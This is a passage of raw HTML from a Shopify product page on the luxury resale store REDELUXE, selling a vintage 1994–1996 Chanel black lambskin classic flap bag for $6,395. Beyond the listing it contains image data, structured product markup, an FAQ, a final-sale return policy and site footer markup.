Redeluxe","id":38952866218294,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415163130166.jpg?v=1707210184","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926731149622,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415160541494.jpg?v=1707086347","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952857043254,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161098550.jpg?v=1707210009","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38926737735990,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162769718.jpg?v=1707086353","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952881520950,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161917750.jpg?v=1707210365","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952652898614,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161458998.jpg?v=1707209819","width":1024},{"alt":"CHANEL Handbag Black Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware - Redeluxe","id":38952653848886,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415161786678.jpg?v=1707209833","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain\/zipper\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: \u003c\/p\u003e\n\u003cp\u003e•Box\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003e•Dust Bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e•Authenticity Card\u003c\/p\u003e\n\u003cp\u003e•REDELUXE authenticity certificate \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 3******\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e﻿Year\u003c\/strong\u003e﻿: 1994-1996\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e\u003cspan\u003e: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)\u003c\/span\u003e\u003c\/p\u003e"}
    </script>
    <script type="application/json" id="ModelJSON-template--25842871107894__main">
      []
    </script>
  


  
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware",
    "url": "https:\/\/www.redeluxe.com\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware",
    "image": [
        "https:\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653\u0026width=1920"
      ],
    "description": "Condition: Excellent Vintage. Minor hardware scratching. Few very minor surface scratches on leather. Light sign of rubbing on interior flap from chain\/zipper\nComes With: \n•Box\n•Dust Bag\n•Authenticity Card\n•REDELUXE authenticity certificate \nDesigner ID: 3******\n﻿Year﻿: 1994-1996\nMeasurements: 9.0 x 5.5 x 3.65 inches (Width x Height x Depth)","sku": "3714851","brand": {
      "@type": "Organization",
      "name": "CHANEL"
    },
    "offers": [{
          "@type" : "Offer","sku": "3714851","availability" : "http://schema.org/OutOfStock",
          "price" : 6395.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-31",
          "url" : "https:\/\/www.redeluxe.com\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware?variant=48037233590582"
        }
]
  }
  </script><!-- /partials/cart-bar.liquid -->
<div id="cart-bar" class="cart-bar">
  <div class="cart-bar__form__wrapper form__wrapper" data-form-wrapper>
    <div class="cart-bar__info">
      <h4 class="cart-bar__product__title">Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware</h4>

      <div class="h5--body cart-bar__product__price product__price" data-price-wrapper>
        <span data-product-price >$6,395.00 USD
</span>

        
      </div>
    </div>
    
    <div class="cart-bar__form">
      <div class="cart-bar__submit product__submit product__submit--spb">
        <button type="button" 
          class="btn btn--primary btn--outline product__submit__add product__submit__add--default"
           data-cart-bar-scroll
          >
          <span class="btn__text">Configure
</span>

          <span class="btn__loader">
            <svg height="18" width="18" class="svg-loader">
              <circle r="7" cx="9" cy="9" />
              <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
            </svg>
          </span>

          <span class="btn__added">&nbsp;</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-up" viewBox="0 0 24 24"><path d="m6 15 6-6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div></div>


<style> @media screen and (min-width: 990px) {#shopify-section-template--25842871107894__main .trustpilot-widget {margin-left: -26px !important; }} #shopify-section-template--25842871107894__main .trustpilot-widget {margin-left: -26px;} </style></div><div id="shopify-section-template--25842871107894__faq" class="shopify-section accordions-holder"><style data-shopify>#Faq--template--25842871107894__faq {
      --PT: 30px;
      --PB: 0px;}</style><section id="Faq--template--25842871107894__faq"
    class="accordion-section section-padding"
    data-section-id="template--25842871107894__faq"
    data-section-type="faq">
    <div class="wrapper"><collapsible-elements>
          <details class="accordion" data-collapsible><summary class="accordion__title h6" data-collapsible-trigger>
                FAQ
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div class="accordion__body rte" data-collapsible-body>
              <div class="accordion__content" data-collapsible-content>
                <div class="faq-list faq-list--2"><div class="faq-list__item" >
                          <div class="faq-list__item-description"><h3 class="faq-list__item-title">
                            Does REDELUXE charge sales tax?
                          </h3><div class="faq-list__item-content">
                          <p>Sales tax is calculated at checkout based on the current tax rate for the zip code displayed on your shipping address.</p><p>As of now REDELUXE is legally obligated to charge sales tax to California, New York, and Texas. </p>
                        </div>
                      </div>
                        </div><div class="faq-list__item" >
                          <div class="faq-list__item-description"><h3 class="faq-list__item-title">
                            How to cancel an order?
                          </h3><div class="faq-list__item-content">
                          <p>At this time we can only cancel orders placed within the first hour of purchase against a 3% fee. </p><p>If you wish to cancel an order please contact us via Instagram (@redeluxe) or through our email (shop@redeluxe.com) </p>
                        </div>
                      </div>
                        </div></div>
              </div>
            </div>
          </details>
        </collapsible-elements></div>
  </section></div><div id="shopify-section-template--25842871107894__e95994db-8480-4d71-8f5e-6f2a46900ef6" class="shopify-section accordions-holder"><style data-shopify>#Faq--template--25842871107894__e95994db-8480-4d71-8f5e-6f2a46900ef6 {
      --PT: 30px;
      --PB: 30px;}</style><section id="Faq--template--25842871107894__e95994db-8480-4d71-8f5e-6f2a46900ef6"
    class="accordion-section section-padding"
    data-section-id="template--25842871107894__e95994db-8480-4d71-8f5e-6f2a46900ef6"
    data-section-type="faq">
    <div class="wrapper"><collapsible-elements>
          <details class="accordion" data-collapsible><summary class="accordion__title h6" data-collapsible-trigger>
                Return Policy
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div class="accordion__body rte" data-collapsible-body>
              <div class="accordion__content" data-collapsible-content>
                <div class="faq-list faq-list--1"><div class="faq-list__item" >
                          <div class="faq-list__item-description"><div class="faq-list__item-content">
                          <p>All sales are considered final. REDELUXE will facilitate no returns or exchanges of completed purchases. If the wrong product is shipped to the buyer, the buyer will be provided with a prepaid label to be sent back to REDELUXE, at which point the correct item will be shipped back to the buyer. We do not change addresses or items on orders once they are placed.(As an exception to the above paragraph, orders may be refunded up to 97% if canceled within 15 minutes of purchasing, the remaining 3% retained to cover payment processor fees.)</p><p></p><p>Each item is purchased “AS IS”. While REDELUXE provides a guarantee of authenticity, we do not offer any warranty or guarantee of workmanship. Should the purchased item show any kind of defects in the future, the cost of repairing the item falls solely with the buyer.</p><p>If a shipment is lost or damaged in transit, the customer shall be solely responsible to file the claim with the shipping company. You may always reach out to REDELUXE for help with claims and customs, but the responsibility for filing the claim remains on the customer.</p><p>Although REDELUXE is committed to helping customers at every step of the process, we are not responsible for packages lost during transit, nor for any weather-related damage or delays. Further, we are not responsible for shipments ordered to forwarding addresses, regardless of the shipping service used; the buyer that places an order and provides a forwarding address is solely responsible for contacting the forwarding service and locating the shipment.</p><p>The seller will ship the bag to the address on file only. The buyer agrees in selecting the correct address BEFORE making the payment.</p><p>The buyer agrees to sign for the item or retrieve it at their local post office should they not be home. Should the buyer initiate a chargeback for any reason or attempt to commit fraud, all legal actions will be taken by local, federal authorities.</p><p>The buyer agrees that they have read these terms and conditions before paying for the item. By paying for the REDELUXE product, signing for, and receiving the item, the buyer agrees to all of the terms and conditions as outlined above.</p><p>Should these terms and conditions be dishonored for any reason, the buyer agrees to forfeit a 25% non-refundable deposit. The buyer will be issued a partial refund upon the return of the item in the original condition (unused and undamaged), with postal fees at the cost of the buyer as well. These terms and conditions also apply to the buyer’s bank and or credit card used to make this purchase.</p><p>No Buyer’s Remorse</p><p>REDELUXE is committed to fairness and transparency with all buyers and sellers – we ask for the same in return. If at any point you require assistance with any aspect of your purchase, such as more information or photos, please <a href="mailto:shop@redeluxe.com">contact us directly</a>.</p><p>Disclaimer</p><p><em>The material on this page is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more complete, or more timely sources of information.</em></p>
                        </div>
                      </div>
                        </div></div>
              </div>
            </div>
          </details>
        </collapsible-elements></div>
  </section></div><div id="shopify-section-template--25842871107894__reviews" class="shopify-section accordions-holder"></div><div id="shopify-section-template--25842871107894__related" class="shopify-section"><!-- /sections/related.liquid --><div class="related__wrapper js"
  id="RelatedProducts--template--25842871107894__related"
  data-section-id="template--25842871107894__related"
  data-section-type="related"
  style="--PT: 30px;
  --PB: 0px;"><div class="tabs-wrapper related__products section-padding" data-tabs-holder><div class="tabs__head"
          data-aos="hero"
          data-aos-anchor="#RelatedProducts--template--25842871107894__related"
          data-aos-order="1">
          <div class="grid__heading-holder">
            <div class="grid__heading-actions">
              <ul class="tabs tabs--center" data-scrollbar data-scrollbar-slider><li class="tab-link tab-link-0 current" data-tab="0" tabindex="0"><span>Related products
</span></li><li class="tab-link tab-link-1 tab-link__recent" data-tab="1" tabindex="0"><span>Recently viewed
</span></li></ul>

              <button type="button" class="tabs__arrow tabs__arrow--prev is-hidden" data-scrollbar-arrow-prev><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>

              <button type="button" class="tabs__arrow tabs__arrow--next is-hidden" data-scrollbar-arrow-next><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>
            </div>
          </div>
        </div><div class="tab-content tab-content-0 current tabs__recommendation" data-tab-index="0"><div data-related-section data-limit="4" data-product-id="9082324877622" style="--column-count: 4;" ></div>
        </div><div class="tab-content tab-content-1 tabs__recently-viewed" data-tab-index="1" style="--column-count: 4"><!-- /snippets/products-recently-viewed.liquid -->

<div class="recent__wrapper" id="RecentlyViewed-template--25842871107894__related" data-recent-wrapper data-limit="4" data-minimum="" >
  <div class="grid-outer" style="--column-count: 4">
    <div class="recent__content grid grid--slider grid--slider-alt grid--mobile-slider"
      id="recently-viewed-products-template--25842871107894__related"
      data-slider
      data-options='{"watchCSS": true, "cellAlign": "left", "pageDots": false, "prevNextButtons": true, "adaptiveHeight": false, "wrapAround": false, "groupCells": true}'
      data-arrow-position-middle
      data-equalize-height="true"
      style="display:none">
    </div>
  </div>
</div>

        </div></div></div>


</div><div id="shopify-section-template--25842871107894__video_with_text_34pjhC" class="shopify-section spaced-section spaced-section--full-width"><link href="//www.redeluxe.com/cdn/shop/t/68/assets/component-video-with-text.css?v=127693418337609272891769187568" rel="stylesheet" type="text/css" media="all" />
<style>@media screen and (max-width: 749px) {
.mobile-hide {
  display: none;
}

  .video-with-text {
    margin-top: 0;

  }

  .video-with-text__content {
    padding: 2em;
  }

  .button {appearance: none;
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: auto;
    padding: var(--btn-top) var(--btn-left);
    border: 1px solid var(--btn-border);
    border-radius: var(--btn-radius);
    background-color: var(--btn-bg);
    font-family: var(--BTN-FONT-STACK);
    font-size: var(--BTN-FONT-SIZE);
    line-height: var(--line-height-normal);
    color: var(--btn-text);
    font-style: var(--BTN-FONT-STYLE);
    font-weight: var(--BTN-FONT-WEIGHT);
    letter-spacing: var(--BTN-LETTER-SPACING);
    text-decoration: none}
}

</style>
<div class="video-with-text page-width color-scheme-">
  <div class="video-with-text__grid color- grid grid--gapless grid--1-col grid--2-col-tablet gradient">
    <div class="grid__item">
      <div class="video-with-text__media--adapt image-with-text__media--adapt media">
        <video style="max-width: 100%;" autoplay="autoplay" loop="loop" muted="" webkit-playsinline="" playsinline="">
          <source src="https://cdn.shopify.com/videos/c/o/v/853b22aa62b84b1dae1f09a6e4991a6a.mov" type="video/mp4" />
        </video>
      </div>
    </div>
    <div class="grid__item">
      <div class="video-with-text__content video-with-text__content--adapt"><h2 class="hero__title heading-size-7" >
              <center>  AUTHENTICITY</center>   
              </h2><center> <div class="video-with-text__text rte body-size-4" ><p>We rigorously authenticate every pre-owned designer bag to provide you with a trustworthy luxury shopping experience. Each of our used designer handbags is backed by a 100% money-back authenticity guarantee.</p></div></center><a href="https://www.redeluxe.com/pages/authenticity" class="button button--primary" >
                  LEARN MORE
                </a></div>
    </div>
     <div class="grid__item mobile-hide">
      <div class="video-with-text__media--adapt image-with-text__media--adapt media">
        <video style="max-width: 100%; " autoplay="autoplay" loop="loop" muted="" webkit-playsinline="" playsinline="">
          <source src="https://cdn.shopify.com/videos/c/o/v/504558ef7cfa4b89902921425268e283.mov" type="video/mp4" />
        </video>
      </div>
    </div>
  </div>
</div>

<style> @media only screen and (min-width: 990px) {#shopify-section-template--25842871107894__video_with_text_34pjhC .grid {--columns: 3; }} #shopify-section-template--25842871107894__video_with_text_34pjhC .video-with-text {background: #000; color: white;} #shopify-section-template--25842871107894__video_with_text_34pjhC .button {background: white; color: black; width: max-content; padding: 10px 15px;} </style></div>

    </main>
  </div>

  <!-- BEGIN sections: group-pre-footer -->
<div id="shopify-section-sections--25842862915894__section_newsletter_FmqYMY" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/newsletter.liquid --><style data-shopify>#Newsletter--sections--25842862915894__section_newsletter_FmqYMY {
      --PT: 0px;
      --PB: 0px;
      --item-count: 2;--bg: #000000;--text: #ffffff;}</style><div id="Newsletter--sections--25842862915894__section_newsletter_FmqYMY"
    class="index-newsletter"
    data-section-id="sections--25842862915894__section_newsletter_FmqYMY"
    data-section-type="newsletter">
    <div class="section-padding wrapper--full"><div class="brick__section frame brick--2 four-fifty-height-hero">
<div class="brick__block frame__item" style="--text: #ffffff;
    --text-light: #ffffff;
    --text-dark: #d9d9d9;" >
  <div class="brick__block__image frame wide-image"><div class="frame__item"><div class="image__hero__frame four-fifty-height-hero screen-height-one-third--mobile" style="--aspect-ratio: 0.6666666666666666;" data-parallax-wrapper>
  <div class="image__hero__pane" >
    <div class="image__hero__scale image__fill lazy-image lazy-image--backfill is-loading"
      
        style="height: 150.00000000000003vw;"
        data-parallax-img
      ><img src="//www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=4000" alt="" srcset="//www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1950 1950w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2100 2100w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2260 2260w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2450 2450w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2700 2700w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3000 3000w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3350 3350w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3750 3750w" width="4000" height="6000" loading="lazy" sizes="(min-width: 750px) 50vw, 100vw" class="is-loading">
</div>
  </div>
</div></div></div>
</div>
<div class="brick__block frame__item" data-prevent-transparent-header >
  <div class="brick__block__text">
    <div class="brick__block__text__inner">
      <div class="hero__content hero__content--compact text-center"><h2 class="hero__title heading-size-7"
            data-aos="hero"
            data-aos-anchor="#Newsletter--sections--25842862915894__section_newsletter_FmqYMY"
            data-aos-order="1">BECOME A REDELUXE SUBSCRIBER</h2><div class="hero__rte body-size-3 columns--1"
            data-aos="hero"
            data-aos-anchor="#Newsletter--sections--25842862915894__section_newsletter_FmqYMY"
            data-aos-order="2"><p>Get first access to exclusive new arrivals</p></div><div class="newsletter__wrapper"
          data-aos="hero"
          data-aos-anchor="#Newsletter--sections--25842862915894__section_newsletter_FmqYMY"
          data-aos-order="3">
<form method="post" action="/contact#Newsletter--newsletter_FUYPkz" id="Newsletter--newsletter_FUYPkz" accept-charset="UTF-8" class="newsletter-form" data-newsletter-form="" style="--text: #ffffff;
  --text-dark: #d9d9d9;
  --text-a35: rgba(255, 255, 255, 0.35);
  --text-a70: rgba(255, 255, 255, 0.7);
  --text-a75: rgba(255, 255, 255, 0.75);"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="newsletter__message newsletter__message--error errors" id="Newsletter-error--newsletter_FUYPkz"><em>This customer is already subscribed!</em></div>

  <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-row"><input
    type="text"
    name="contact[first_name]"
    class="field"
    aria-label="Name"
    placeholder="Name"
    value=""></div>
    <div class="input-row"><input
    type="email"
    id="email-input-newsletter_FUYPkz"
    class="field"
    placeholder="Email"
    aria-label="Email"
    autocorrect="off"
    autocapitalize="off"
    name="contact[email]"
    data-newsletter-field
    
    required></div>
    <div class="input-row"><button type="submit" class="btn btn--full btn--white  btn--solid newsletter__submit" name="commit" id="subscribe-button-newsletter_FUYPkz">
    <span>Join</span></button></div></form></div></div>
    </div>
  </div>
</div></div></div>
  </div><style> #shopify-section-sections--25842862915894__section_newsletter_FmqYMY .form__legal {color: white;} #shopify-section-sections--25842862915894__section_newsletter_FmqYMY .btn--full {width: 100px; min-width: 100px; max-width: 100px;} #shopify-section-sections--25842862915894__section_newsletter_FmqYMY .brick__block__text {padding: 50px;} </style></div><div id="shopify-section-sections--25842862915894__section_custom_code_VMGKGr" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/section-custom-code.liquid --><style data-shopify>#CustomCode--sections--25842862915894__section_custom_code_VMGKGr {
    --PT: 23px;
    --PB: 24px;--bg: #eeeeee;}</style><section id="CustomCode--sections--25842862915894__section_custom_code_VMGKGr"
  class="custom-code section-padding wrapper--full"
  data-section-id="sections--25842862915894__section_custom_code_VMGKGr"
  data-section-type="custom-code">
  <div data-fera-widget='testimonial_carousel' data-fera-id='fwid_2uojINC'></div><a href="https://www.trustpilot.com/review/www.redeluxe.com"><span style="text-align: center; margin: 0 auto 25px; display: block; padding: 12px 18px; border: 1px solid; width: fit-content;">View All Reviews</span></a>
</section>

</div>
<!-- END sections: group-pre-footer -->

  <footer class="footer-sections">
    <!-- BEGIN sections: group-footer -->
<div id="shopify-section-sections--25842862817590__footer" class="shopify-section shopify-section-group-group-footer"><!-- /sections/footer.liquid --><style data-shopify>.site-footer-wrapper {
    --PT: 35px;
    --PB: 26px;
    --item-count: 5;
  }

  
</style><section class="site-footer-wrapper section-padding" data-section-id="sections--25842862817590__footer" data-section-type="footer">
  <div class="site-footer wrapper--full-padded"><div class="footer__blocks"><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">ABOUT REDELUXE</h2><ul class="footer__quicklinks unstyled"><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/frequently-asked-questions">FAQ</a></li><li><a href="/pages/sell">Sell</a></li><li><a href="/pages/authenticity">Authenticity</a></li><li><a href="https://www.redeluxe.com/blogs/all">Blog</a></li><li><a href="/pages/contact">Contact Us</a></li><li><a href="https://www.trustpilot.com/review/www.redeluxe.com">Reviews</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">LEGAL</h2><ul class="footer__quicklinks unstyled"><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund & Returns</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/pages/cookie-policy">Cookie Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">SHOPPING</h2><ul class="footer__quicklinks unstyled"><li><a href="https://www.redeluxe.com/collections/shop?sort_by=created-descending">Shop</a></li><li><a href="/policies/refund-policy">Refund & Returns</a></li><li><a href="/pages/split-payments">Split Payments</a></li><li><a href="/pages/payment-plan">Payment Plan</a></li><li><a href="/policies/shipping-policy">Shipping & Returns</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">INFLUENCERS</h2><ul class="footer__quicklinks unstyled"><li><a href="https://partners.redeluxe.com/">Affiliate Portal</a></li><li><a href="https://Partners.redeluxe.com/login">Affiliate Login</a></li><li><a href="https://Partners.redeluxe.com/create-account">Affiliate Signup </a></li></ul></div><div class="footer__block footer__block--social" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">SOCIAL</h2>
<ul class="socials"
  >
<li>
    <a href="https://instagram.com/redeluxe" title="REDELUXE on Instagram" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Instagram</span>
    </a>
  </li>
<li>
    <a href="https://www.facebook.com/myredeluxe" title="REDELUXE on Facebook" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Facebook</span>
    </a>
  </li>

<li>
    <a href="https://www.tiktok.com/@redeluxe" title="REDELUXE on TikTok" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">TikTok</span>
    </a>
  </li>
<li>
    <a href="https://www.pinterest.com/redeluxellc" title="REDELUXE on Pinterest" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Pinterest</span>
    </a>
  </li>

<li>
